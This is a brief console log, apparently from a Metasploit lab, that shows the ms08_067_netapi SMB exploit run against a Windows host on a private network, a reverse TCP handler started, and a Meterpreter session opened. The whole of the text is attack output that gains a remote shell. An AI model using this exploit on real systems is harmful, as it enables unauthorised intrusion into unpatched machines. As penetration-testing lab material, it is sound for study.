 msf exploit(windows/smb/ms08_067_netapi) > exploit
[*] Started reverse TCP handler on 192.168.127.133:4444
[*] 192.168.127.134:445 - Attempting to trigger the vulnerability...
[*] Sending stage (179779 bytes) to 192.168.127.134
[*] Meterpreter session 11 opened (192.168.127.133:4444 -> 192.168.127.134:1401)
at 2019-05-19 21:47:45 -1000